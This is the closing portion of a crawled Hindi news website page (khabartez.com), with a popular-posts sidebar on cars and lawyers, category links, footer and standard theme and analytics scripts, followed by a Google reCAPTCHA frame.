block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "151";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/27/accident-lawyers-in-brooklyn-ny-best-accident-lawyer/"  rel="bookmark" class="td-image-wrap " title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer" ><img class="entry-thumb" src="[data-uri]" alt="Accident Lawyers in Brooklyn NY" title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/accident-lawyers-in-brooklyn-ny-820x480-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/27/accident-lawyers-in-brooklyn-ny-best-accident-lawyer/"  rel="bookmark" title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer">Accident Lawyers in Brooklyn NY-Best Accident Lawyer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T23:04:43+05:30" >June 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/25/maruti-brezza-looks-great-in-its-first-avatar-will-cover-3-kms-for-re-1/"  rel="bookmark" class="td-image-wrap " title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी" ><img class="entry-thumb" src="[data-uri]" alt="New Generation Maruti Suzuki Vitara Brezza" title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/05/Maruti-Brezza-CNG-Model-launch-details-1200x675-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/25/maruti-brezza-looks-great-in-its-first-avatar-will-cover-3-kms-for-re-1/"  rel="bookmark" title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी">Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T12:00:12+05:30" >June 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/25/5-cheapest-cng-vehicles-will-give-mileage-up-to-31km-price-starts-from-4-89-lakhs/"  rel="bookmark" class="td-image-wrap " title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू" ><img class="entry-thumb" src="[data-uri]" alt="CNG" title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/ain-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/25/5-cheapest-cng-vehicles-will-give-mileage-up-to-31km-price-starts-from-4-89-lakhs/"  rel="bookmark" title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू">5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T11:00:17+05:30" >August 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_49 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://khabartez.com/category/home/"><span class="td-cat-name">होम</span><span class="td-cat-no">437</span></a></li><li><a href="https://khabartez.com/category/desh/"><span class="td-cat-name">देश</span><span class="td-cat-no">173</span></a></li><li><a href="https://khabartez.com/category/tech-gyan/"><span class="td-cat-name">टेक ज्ञान</span><span class="td-cat-no">80</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/"><span class="td-cat-name">मनोरंजन</span><span class="td-cat-no">60</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/"><span class="td-cat-name">राजस्थान</span><span class="td-cat-no">55</span></a></li><li><a href="https://khabartez.com/category/duniya/"><span class="td-cat-name">दुनिया</span><span class="td-cat-no">37</span></a></li><li><a href="https://khabartez.com/category/business/"><span class="td-cat-name">कारोबार</span><span class="td-cat-no">26</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/"><span class="td-cat-name">राजनीति</span><span class="td-cat-no">15</span></a></li><li><a href="https://khabartez.com/category/education/"><span class="td-cat-name">शिक्षा</span><span class="td-cat-no">12</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://khabartez.com/"><img class="td-retina-data" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" title=""   /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><div class="footer-email-wrap">Contact us: <a href="mailto:khabartezlive@gmail.com">khabartezlive@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-334"><a href="https://khabartez.com/sample-page/">Contact</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-328"><a rel="privacy-policy" href="https://khabartez.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-329"><a href="https://khabartez.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://khabartez.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6966da0527edf
    -->

    <script type="text/javascript" src="https://khabartez.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>

<!-- Google Analytics AMP snippet added by Site Kit -->
<amp-analytics type="gtag" data-credentials="include"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-4K7DYF373D","config":{"G-4K7DYF373D":{"groups":"default"},"linker":{"domains":["khabartez.com"]}}}}</script></amp-analytics>
<!-- End Google Analytics AMP snippet added by Site Kit -->


<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_27'),
                        blockClass = '.tdi_27',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories"];
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 05:19:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F3VS_u9tu6aq4MWDcDh8bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768692821103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>